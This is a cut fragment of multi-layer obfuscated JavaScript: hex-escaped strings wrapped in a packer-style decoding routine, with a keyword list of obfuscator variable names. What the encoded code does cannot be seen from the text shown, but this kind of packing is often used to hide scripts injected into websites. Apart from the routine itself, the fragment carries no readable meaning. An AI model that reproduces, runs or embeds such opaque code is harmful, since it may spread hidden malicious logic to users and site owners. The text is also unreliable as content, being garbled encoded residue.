68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66